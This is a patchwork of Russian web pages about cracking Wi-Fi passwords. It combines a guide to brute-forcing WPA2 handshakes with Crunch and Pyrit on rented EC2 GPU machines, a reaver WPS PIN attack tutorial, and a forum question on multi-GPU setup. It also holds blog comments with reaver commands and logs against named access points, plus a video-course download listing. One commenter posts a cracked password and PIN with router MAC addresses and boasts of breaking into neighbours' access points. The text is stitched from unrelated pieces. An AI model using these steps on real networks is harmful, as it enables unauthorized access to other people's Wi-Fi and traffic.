

Кто-то подумал о CUDA Pyrit? Хороший инструмент, но только не для ноутбука или PC. Если вы очень любознательны, можете ознакомиться со статьей об использовании CUDA Pyrit на базе дистрибутива Kali.

CUDA – мощное средство, ускоряющее Pyrit при помощи GPU (вместо CPU).

В Pyrit есть отличная возможность «обрабатывать» перехваченные пакеты при помощи предварительно загруженной базы данных. Записи генерируются миллионами в секунду, после чего создается нечто похожее на радужную таблицу.

Говоря простыми словами, мы начинаем масштабировать процесс и потенциально можем взломать WPA2 пароль любой длины.

На основе всего вышесказанного вся последующая работа состоит из 3-х шагов.

Создаем словарь в Crunch:

Рисунок 2: Создание словаря в Crunch, состоящего из 8-символьных элементов

Загружаем созданный словарь в Pyrit DB и генерируем «радужную таблицу» (но это будет не настоящая радужная таблица):

Рисунок 3: Импорт словаря в Pyrit DB

После импорта паролей запускаем команду на создание базы.

После создания базы мы готовы к подбору пароля из .cap файла.

Рисунок 4: Команда для подбора пароля

Однако время выполнения примерно то же самое, что и при использовании трюка с каналом. На данный момент наше оборудование не позволяет подобрать пароль за приемлемое время, а покупка новых графических карт не очень правильное решение.

И тут нам на помощь приходит Амазон…

Компания Амазон предоставляет доступ к дополнительным веб-службам, включая AMI. Amazon Linux AMI – Linux-образ, предоставляемый и поддерживаемый Amazon Web Services для веб-сервиса Amazon Elastic Compute Cloud (Amazon EC2). В распоряжение пользователя попадает стабильная, безопасная и высокопроизводительная среда выполнения для NVIDIA GRID GPU Driver AMI, позволяющая разработчикам запускать игры и приложения, оптимизированные под видеокарту NVIDIA GeForce, в облаке Amazon EC2.

Рисунок 5: Описание сервиса Amazon Linux AMI

Amazon Web Services предоставляет постоянные обновления и поддержку для всех экземпляров, запущенных на базе службы Amazon Linux AMI. Более подробно про Amazon AMI можно прочитать здесь .

AMI предоставляет в наше распоряжение именно те мощности, которые нам нужны. Вместо CPU используется GPU, и тем самым увеличивается скорость вычислений.

Когда вы в первый раз купите доступ к AMI, там не будет нужных утилит. Необходимо установить Python, CUDA Pyrit и Crunch.

Мы платим Амазону за каждый час использования сервиса, поэтому нельзя терять ни минуты. Перед покупкой нужно подготовить пакет со всеми необходимыми утилитами.

Позже мы проведем тест на производительность и убедимся, что в нашем распоряжении именно та среда, которая нам нужна.

На данный момент вы все также потенциально можем взломать любой WPA2 пароль. Пока потенциально. Если в нашем распоряжении только одна AMI-машины, все еще будет требоваться много времени на взлом. Нам нужно много AMI-машин, работающих сообща. Нечто вроде распределенной службы, когда мы масштабируем весь процесс на максимально возможную мощность.

На данный момент нам не нужны большие мощности. Для начала нужно понять механику процесса.

Если взглянуть в документацию, везде говорится, что нужно использовать Crunch для создания огромного словаря, а Pyrit для распределенного перебора между несколькими машинами на базе AMI. Однако здесь есть одна небольшая хитрость.

Для начала нужно подготовить все необходимые утилиты. Мы будем создавать не готовую машину, а нечто вроде шаблона, чтобы потом сэкономить время при создании множества однотипных систем.



Мы будем дробить словарь не небольшие порции. Это главная часть трюка ;-). Но вначале нужно узнать максимально доступный размер словаря. Здесь нам также поможет Pyrit. Если при создании словаря в параметре -c ввести огромное число, Pyrit вернет максимально доступный размер. И это нужное нам число!

Рисунок 6: Команда для выяснения максимального размера словаря

Pyrit вернул максимальное корректное значение параметра: 268435456.

Создаем еще раз словарь с использованием правильного значения.



Рисунок 7: Создание первой части словаря

Команда выше создает словарь с использованием максимально доступного дискового пространства. Для создания следующей части словаря запускаем еще одну виртуальную машину и продолжаем с того места, где мы остановились ранее. Первая часть словаря именуется как ttiTs-TuFAp.txt. Повторно запускаем Crunch с этого места.

Рисунок 8: Создаем следующую часть словаря

Загрузите все файлы в базу данных Pyrit при помощи команды, использованной ранее. Вы можете сначала сгенерировать файл, а потом загрузить его на виртуальную машину. В этом случае вы не будете засорять дисковое пространство бесполезными файлами. Сначала загружаете список на виртуальную машину, потом импортируете его в Pyrit, после чего в ручном режиме переходите к другим виртуальным машинам.

Сохраните виртуальную машину как шаблон. Так вы сэкономите время в следующий раз. В EC2 зайдите в панель управления, отметьте инстанс (все инстансы с предварительно загруженным словарем), укажите имя и выберите «create image».

Стартуйте все инстансы, вставьте ESSID в Pyrit, и запустите пакетное задание.

На прохождение всех вышеуказанных шагов может потребоваться некоторое время. Создание виртуальной машины, словаря и импорт словаря в базу данных Pyrit делается только один раз. В итоге мы получили метод подбора пароля, который можно масштабировать и получить результат за приемлемое время.

Как вы могли убедиться, облачные сервисы и операционные мощности значительно расширяют наши возможности и позволяют получить лучшие результаты за меньшее время. Компания Амазон – лишь сторонний игрок на этом рынке и, возможно, в данный момент некоторые изменения в договоре о предоставлении услуг, могут огранить сферу применения методов, описанных в этой статье.

Амазон – прекрасная компания, но я бы хотел подчеркнуть особо, что цель статьи – не научить вас плохому, а продемонстрировать, как новые технологии могут быть использованы для осуществления некоторых видов атак.

Я хочу выразить благодарность Бруно Родригесу, автору этого метода.

Здраствуйте форумчане..Сразу к делу.Система Kali linux.Стоит две видеокарты.Сначала стояла radeon hd 5700,установил драйвер..все норм.Пользуюсь pyrit.Добавил вторую hd 6700.Чтобы pyrit увидел вторую нашел инструкцию:

1. проверяем видит ли aticonfig все адаптеры: aticonfig --list-adapters (если не видит или видит но не все - проверяйте железо)

2. создаем новый файл Xorg.conf: aticonfig --adapter=0,1,2,3 --initial

(цифры - номера адаптеров из пункта 1, если указать all иногда видит не все адаптеры!!)

3. перезапускаем X-сервер (можно просто перезагрузить машину)

4. отключаем crossfire: aticonfig --adapter=all --cf=off

5. export DISPLAY=:0

после этого pyrit должен увидеть все адаптеры.

пункты 4 и 5 лучше вставить в автозагрузку /etc/rc.d/rc.local или куда-то еще (зависит от дистрибутива).

если pyrit и после этого не видит все адаптеры проверям видит ли их aticonifig (смотрим температуру чипов): aticonfig --adapter=all --odgt

если по некоторым адаптерам температура не видна (aticonfig не видит адаптер) - можно попробовать еще раз с пункта 2 (пересоздать Xorg.conf)

Pyrit увидел вторую карту.Но после перезагрузки кладки:root..перейти - удвоилисьhttp://s31-temporary-files.*********. 1091826448.png

Добавлено через 16 часов 25 минут

кто может подсказать?Никто не сталкивался?

Сейчас я покажу как взломать практически любую точку доступа или роутер Wi-Fi с типом шифрования WPA2-PSK менее чем за сутки:

До недавнего времени единственным способом как взломать Wi-Fi сеть с шифрованием WPA2-PSK был перебор всех возможных комбинаций пароля, либо атака по словарю, но для этого еще нужно было заполучить handshake с точки доступа. Процесс перебора занимает от нескольких часов до столетий, все зависит от сложности пароля и вычислительных мощностей взломщика. Например пароль вида Y3tAn0th (верхний, нижний регистр, цифры) на стандартном ПК с современным GPU (70000 вариантов в секунду ) подбирался бы 101 год. Но недавно нашли уязвимость, позволяющую найти ключ доступа менее чем за сутки, на моей системе и роутере D-link Dir-320 процесс занял 10 часов 40 минут. Лазейка обнаружилась в способе взломать WPS (Wi-Fi Protected Setup), это когда подключение к точке доступа осуществляется по 8-значному цифрому PIN-коду, который гораздо легче подобрать, причем данная фича включена по умолчанию на многих роутерах, включая популярные D-link Dir-615 и Dir-320 !

Подготовка взлома WPSИ так, для начала установим нужный софт, нам понадобиться:

Все описанное будем проделывать в Ubuntu, либо можно использвать дистрибутив BackTrack 5, в репозиториях которого уже есть нужный софт. А для Ubuntu подключить репозитории BackTrack:

$ sudo gedit /etc/apt/sources.list

Добавим в конец файла следующее:

Экспортируем ключ безопастности репозитория:

$ wget -q http://all.repository.backtrack-linux.org/backtrack.gpg -O- | sudo apt-key add -

И обновим списки пакетов:

$ sudo apt-get update

18.11.2012 at 4:34 дп

> В логе [!] WARNING. Fialed to associate with XX:XX:XX:XX:XX:XX (ESSID: d-link). на точке включена >фильтрация по мак адресам. нужно сниферить нужный мак и ставить его себе. (airodump-ng)

Не означает что есть фильтрация по MAC адресу. Просто устройство не подвержено уязвимости или на нем отключена какая-то служба(для D-Link-ов например Enable UPnP) или активирована какая-то опция, крч. с помощью reaver его не взломать.

$ sudo reaver -i mon2 -b BC:AE:C5:A7:20:8C -a -vv

[sudo] password for freetznightsoul:

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Waiting for beacon from BC:AE:C5:A7:20:8C

[+] Switching mon2 to channel 6

[+] Associated with BC:AE:C5:A7:20:8C (ESSID: GALINA)

[+] Trying pin 12345670

[+] Sending EAPOL START request

[+] Received identity request

[+] Sending identity response

и ничего не меняется вот уже час. ЧЯДНТ?

02.12.2012 at 11:47 дп

Пытаюсь ломать Wpa2-psk

После ввода reaver -i mon0 -b [MAC] -vv появляются такие строки:

Switching mon0 to channel 1

Switching mon0 to channel 2

Switcing…. и так до бесконечности.

Оставлял на ночь-безуспешно.

Подскажите что делать.моя почта posohov.vitaliy@gmail.com на всякий случ.

$ sudo reaver -i mon0 -b 00:02:72:75:92:64 -c 10 -w -a -vv

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Switching mon0 to channel 10

[+] Waiting fubuntu@ubuntu:

$ sudo reaver -i mon0 -b 00:02:72:75:92:64 -c 10 -w -a -vv

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Switching mon0 to channel 10

[+] Waiting for beacon from 00:02:72:75:92:64

[+] Associated with 00:02:72:75:92:64 (ESSID: Expert)

ubuntu@ubuntu:

$ sudo reaver -i mon0 -b 00:02:72:75:92:64 -c 10 -w -a -vv

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Switching mon0 to channel 10

[+] Waiting for beacon from 00:02:72:75:92:64

[+] Associated with 00:02:72:75:92:64 (ESSID: Expert)

ubuntu@ubuntu:

$ sudo reaver -i mon0 -b 00:02:72:75:92:64 -c 10 -w -a -vv

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Switching mon0 to channel 10

[+] Waiting for beacon from 00:02:72:75:92:64

[+] Associated with 00:02:72:75:92:64 (ESSID: Expert)

ubuntu@ubuntu:

$ sudo reaver -i mon0 -b 00:02:72:75:92:64 -c 10 -w -a -vv

Reaver v1.4 WiFi Protected Setup Attack Tool

Copyright (c) 2011, Tactical Network Solutions, Craig Heffner

[+] Switching mon0 to channel 10

[+] Waiting for beacon from 00:02:72:75:92:64

[+] Associated with 00:02:72:75:92:64 (ESSID: Expert)

or beacon from 00:02:72:75:92:64

Далее картина не меняется

[+] Associated with 00:02:72:75:92:64 (ESSID: Expert)

13.02.2013 at 4:48 пп

[!] WARNING: Receive timeout occured – это вылазит не везде (не на всех точках которые сканил) пробовал вылезло на точке которая (с андроид телефона) определилась как ([wpa-psk-tkip+ccmp][wpa2-psk-tkip+ccmp][wps][ess]), а на точке которая определилась как ([wpa2-psk-tkip+ccmp][wps][ess]) все пошло без проблем… зы. вторая точка это скорее всего дсл роутер…

04.10.2013 at 11:04 дп

у меня получилось с zuxel kinetik CC:5D:4E:5B:D1:3C (пароль mn945103)

а так-же 00:24:01:B9:A7:93 (pin41363935)

Ломал bt5r3 reaver

Скажу я вам други мои,-пока первую точку не вскроете-не поймете.

чем больше вскрытых точек,тем больше опыт.

Лучше начать со своей.Наглядно будет.

У меня 1й этаж офсетка+облучатель бестер2400,

моя альфа видит 61 точку,из них 2 открытые+2 вскрыл,а остальные…..

нужно антенну поворачивать,слишком слабый сигнал или reaver не справляется(включена какянить защита).у меня целая тетрадь заведена.Наука блин.

25.10.2013 at 6:00 пп

у меня чтото идет не так, в линуксе ничего не понимаю, ктонибуть может обьяснить чего он хочет? есть андроид, и по тому что он пишет у меня подозрение что мне нужно както получить рут. как, что, почему его нет?)

скрин:

http://i59.fastpic.ru/big/2013/1025/a6/18476b53e314c6ecd19aa6b5c0f16ca6.png

24.07.2014 at 10:52 дп

Спасибо Вам от моих счастливых соседей за стенкой, теперь, что бы не случилось они всегда в моей сети и в моих кошмарах. Особенно приятно, когда платишь за Интернет, а пользоваться им не можешь, он едва шевелится, особенно вечером: ни видео посмотреть, ни конференцию, ни платные уроки по дистанционному обучению. Да и выглядит все так, как будто я “вампирю”, а не соседи. Так, как мне дорога в Интернет только через них и лежит… Поняла, что помочь в этом мне никто не может, провайдеры вообще считают двинутой на всю голову, уверяют, что взлом невозможен и это просто глюки Wi-Fi. Самой мне, без чьей-то помощи с этой проблемой не справиться. В связи с этим прошу об одной услуге: напишите мне пожалуйста такой роутер Wi-Fi, или другое устройство, чтобы его взломать было невозможно. Я его куплю и буду жить спокойно.

28.07.2014 at 7:15 дп

У меня wash не сработал, на mon0 сругался, параметр -с ещё не пробовала. BT5r3

Но reaver’ом взяла на выбор один мас-адрес, начался перебор, WPS откликался, бурная деятельность свыше суток, далеко точка оказалась. В итоге, на 92% выдал PIN. Уже на iPade пыталась подключиться с этим пином к точке. И пишет, что неверный пароль? Прошу объяснить ситуацию. Значит WPS выключен? Но ведь перебор шёл. Или входить как-то хитро и по-другому?

Сервис SuggestUse поможет найти альтернативное программное обеспечение для вашего компьютера, мобильного телефона или планшета.

Основная идея заключается в том, что поиск производится по тем приложениям, которые требуется заменить, в результате получаете список альтернатив на основе рекомендаций зарегистрированных пользователей.

— Вы пересели с компьютера на котором установлен Windows, на OS X, но в Windows вы пользовались программой Total Commander которой для OS X не существует. Вы заходите на наш сервис, вводите в поиске TotalCommander для OS X и в результате получаете список альтернативных программ которые работают в системе Mac OS X.— Вам надоела программа которая постоянно вылетает или зависает? Вы также просто можете найти ей альтернативу, введите ее название в поиске, и выберите вашу операционную систему.

Название: Взлом wifi WPA/WPA2 Kali linux 2.0 программа Penetrator

Автор: Коллектив

Формат: DVDRip

Размер: 320,50 Мб

Качество: Отличное

Язык: Русский

Год издания: 2015

В этом уроке я покажу как хакеры ломают wifi сети с помощью программы Penetrator это 2 этап взлома вы обязаны его знать. программа взламывает ТД где включен WPS она намного эффективней чем Dumpper или Wifite и даже ReaverОбычно атака на WPS занимает несколько часов. Но совсем недавно (апрель 2015) была открыта атака Pixie Dust. Эта атака позволяет найти верный пин WPS буквально за минуты. Понятно, что для успешной реализации атаки в ТД должен быть включен WPS. Также атака работает в отношении не всех ТД, у уязвимым относятся Ralink, Broadcom и Realtek.

С этой книгой бесплатно скачивают:

dvdrip 181,22 мб - Коллектив

dvdrip, iso 2,06 gb - Коллектив

dvdrip 603.4 mb - Коллектив

dvdrip 204.74 mb - Коллектив

satrip 719 мб - Евгений Сидорчук

Электронная библиотека Kodges.ru — интересный ресурс для тех, кто не любит тратить много времени на поиск необходимого издания. В каталогах представлено огромное количество книг различной тематики, которые можно скачать совершенно бесплатно в нужном формате. В разделе «Компьютерная литература» можно скачать как книги для профессионалов, так и книги с ответами на популярные вопросы, например, «Взлом wifi WPA/WPA2 Kali linux 2.0 программа Penetrator». Благодаря удобной навигации библиотеки, каждый читатель моментально найдет необходимое издание.

Поделитесь ссылкой на книгу со своими друзьями:

Ссылка для форумов:

Просмотров: 994 | Комментарии (0)

Навигация по сайту

© 2006 - 2016 KodGes.RU